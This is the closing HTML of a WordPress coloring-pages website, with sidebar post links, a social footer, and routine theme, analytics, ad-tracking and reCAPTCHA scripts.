																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "7d1578c32f",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3c3e71782"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3c3e71782"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3c3e71782","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3c3e71782","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3c3e71782","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3c3e71782","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P5dC4D8vyTuTBdvOPtb9xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861640047');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>